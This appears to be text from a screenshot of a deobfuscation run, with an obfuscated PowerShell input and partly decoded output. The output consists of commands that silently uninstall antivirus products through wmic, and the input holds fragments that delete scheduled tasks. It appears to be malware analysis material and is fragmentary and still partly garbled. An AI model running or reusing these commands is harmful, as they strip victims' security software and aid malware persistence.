 Input
length: 7934
lines: 148
$LW7eF=  ")'X'+]31[DillEhs$+]1[dilLEHs$ (.
|)29]rAHc[]GNirtS[,)15]rAHc[+65]rAHc[+401]rAHc[((EcalPer.)'$','0N9'(EcalPer.)93]rAHc[]GNi
rtS[,)401]rAHc[+201]rAHc[+311]rAHc[((EcalPer.)'
)
'+')43]'+'rahC[]gNIrTS[,)97]rahC[+301]rahC[+211]rahC[((EcalPeR.)69]rahC[]gNIrTS[,)78]rahC
[+111]rahC[+09]rahC[((EcalPeR.)hfq38hhfq,)121]rahC['+'+47]rahC[+021]rahC['+'((EcalPeR.)42
1]'+'rahC[]gNIrTS[,hfq9G'+'fhfq(EcalPeR.)93'+']rahC[]gNIrTS[,)27]rahC[+96'+']rahC[+201]ra
hC[((EcalPeR.)hfq0N9hfq,)94]rahC[+811]rahC[+57]rahC[((EcalPeR.)hfqF/ astR nt/ eteled/
sksathfq+hfqhcs
F/ 1astR nt/ eteled/ sksathcs'+'
F/ 2ashfq+hfqtR nhfq+hfqt/ eteled/ sksathcs
Output
time: 13ms
length: 5911
lines: 181
/noin+teractive
cmd /c start /b wmic.exe product where name like %%Kaspersky+%% call uninstall
/+nointeractiv+e
c+md /c start /b wmic.exe product where na+me like %avast% call unins+tall /nointeractive
cmd /c start /b wmic.exe product where name like fE+H%avp% call uninstall /nointeractive
cmd /c start /b wmic.exe pr+oduct where name like %Security%+ call uninstall
/nointeractive
cmd /c start /b wmic.exe p+roduct where pgOname like +%AntiVirus%f+EH call uninstall
/nointeractive